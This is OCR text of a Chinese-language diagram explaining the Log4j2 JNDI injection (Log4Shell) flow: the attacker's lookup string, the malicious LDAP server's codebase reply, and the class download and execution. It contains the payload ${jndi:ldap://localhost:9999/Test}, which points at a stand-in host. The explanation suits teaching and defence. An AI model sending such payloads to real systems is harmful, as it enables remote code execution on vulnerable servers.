 被攻击服务器
Log4j2
解析得到
Ldap地址
调用Java的
Lookup查找
恶意Ldap服务端
返回Test对应所在的
Codebase路径
发送：${jndi:ldap://localhost:9999/Test}
Java层
请求ldap服务
请求：http://localhost:9999/Test
Class类中恶意
指令被执行
返回：http://localhost:8888/Test.class
使用默认构造函
数实例化该类
请求Codebase下
载Class文件
请求下载
恶意Codebase
返回恶意的Test.class文件
攻击者
使用类加载器加
载Class类
得到Class文件
返回：Test.class文件